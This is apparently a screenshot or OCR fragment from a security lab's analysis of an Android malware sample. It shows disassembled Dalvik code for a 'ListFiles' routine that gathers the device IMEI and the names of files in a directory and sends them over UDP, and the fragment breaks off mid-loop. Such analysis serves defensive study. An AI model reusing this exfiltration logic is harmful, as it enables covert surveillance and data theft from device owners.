 .method public ListFiles(String, I, String)V
.registers 14
00000000 const/4 v5, 0
00000002 invoke-virtual String->length()I, p1
00000008 move-result v6
0000000A if-nez v6, :12
:E
0000000E const-string p1, "/" 根目录
:12
00000012 const-string v6, "list\n%s\n%s\n"
00000016 const/4 v7, 2
00000018 new-array v7, v7, [Object
0000001C iget-object v8, p0, FileManage->service:TimerService
00000020 iget-object v8, v8, TimerService->m_Imei:String
00000024 aput-object v8, v7, v5
00000028 const/4 v8, 1
0000002A aput-object p3, v7, v8
0000002E invoke-static String->format(String, [Object)String, v6, v7
00000034 move-result-object v4
00000036 new-instance v1, File
0000003A invoke-direct File-><init>(String)V, v1, p1
00000040 invoke-virtual File->listFiles()[File, v1
00000046 move-result-object v3
00000048 const/4 v0, 0
0000004A if-eqz v3, :54
:4E
0000004E array-length v6, v3
:50
00000050 if-lt v5, v6, :60
:54
00000054 iget-object v5, p0, FileManage->udp:UDP
00000058 invoke-virtual UDP->SendData(String)Boolean, v5, v4
0000005E return-void
:60
00000060 aget-object v2, v3, v5
00000064 new-instance v7, StringBuilder
00000068 invoke-static String->valueOf(Object)String, v4
0000006E move-result-object v8
00000070 invoke-direct StringBuilder-><init>(String)V, v7, v8
00000076 invoke-virtual File->getName()String, v2
0000007C move-result-object v8
0000007E invoke-virtual String->getBytes()[B, v8
暗影安全实验室